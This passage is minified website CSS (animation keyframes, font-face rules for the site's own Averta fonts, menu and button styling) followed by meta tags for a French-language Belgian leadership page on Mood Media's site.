bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Consultez les profils de l&#039;équipe dirigeante de Mood Media." />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leadership" />
	<meta property="og:url" content="https://moodmedia.com/be-fr/entreprise/direction/" />
	<meta property="og:site_name" content="Mood Media Belgique" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2025-06-03T13:15:24+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
